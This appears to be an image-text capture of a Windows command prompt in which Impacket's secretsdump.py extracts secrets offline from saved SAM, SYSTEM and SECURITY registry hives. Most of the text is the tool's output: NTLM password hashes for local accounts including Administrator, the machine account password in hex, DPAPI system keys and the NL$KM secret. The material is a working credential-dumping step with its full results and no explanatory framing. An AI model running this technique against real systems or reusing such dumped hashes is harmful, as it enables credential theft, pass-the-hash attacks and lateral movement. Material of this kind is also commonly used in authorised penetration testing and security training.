 C:\>exit
C:\Users\Administrator\Desktop\impacket\examples (master -> origin)
λ python secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.22.dev1+20200924.183326.65cf657f - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x26c9c6fb43f903f13aa51cc8edad4f49
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:197b00243031b8c3fe0379ea55b6d509:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:98ec4f29194948ac647217bd3e1daf4b7908e8c17aefe4084025672cd5cde13ade47748bb69ac95c2f4b0538
b7a61a17a7a27b5ce108de5212656b73cb168cd1d58860573108e70aba41b345e478588795e07bbe13e25e0e76551ebb320acf12b46f6367e199857e
dc39ec790d8d6e0a01b847fae9549dc4ed7e961ca1678ca1fb5017efd5c716b506c7f37d44218e154921e6dde4dd5c74a4e9b2df5e017ba0e55224df
6461f7508c03f8dd3067de61875ab896ddc44c1f5d3989ad8cf667bdc5457603fb79517ce6c428b1c82072c9285fa4fbabb4bd453b8e71c223372280
7257761d8a8819ef72d3b4e2cdbfcda4
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:c19797d6de15d2fe5e0aef0069043ba9
[*] DPAPI_SYSTEM
dpapi_machinekey:0x2cf16454c4ea2c0aab2e2e89655920da58dac8aa
dpapi_userkey:0xac2904a13b858aaaae9c5962e2eda386edaa858c
[*] NL$KM
0000   97 60 13 F5 13 B8 A3 BA  6D CE EC 1B F4 DE 78 58   .`......m.....xX
0010   70 7A 65 39 C1 80 C6 3F  D6 C4 09 08 E2 91 A9 22   pze9...?......."
0020   CA 73 E9 44 FC 59 7B A2  A7 3F BE CA 81 52 96 72   .s.D.Y{..?...R.r
0030   B6 77 54 53 70 AC A1 FD  20 52 56 4C 4F B3 60 69   .wTSp... RVLO.`i
NL$KM:976013f513b8a3ba6dceec1bf4de7858707a6539c180c63fd6c40908e291a922ca73e944fc597ba2a73fbeca81529672b677545370aca1fd20
52564c4fb36069
[*] Cleaning up...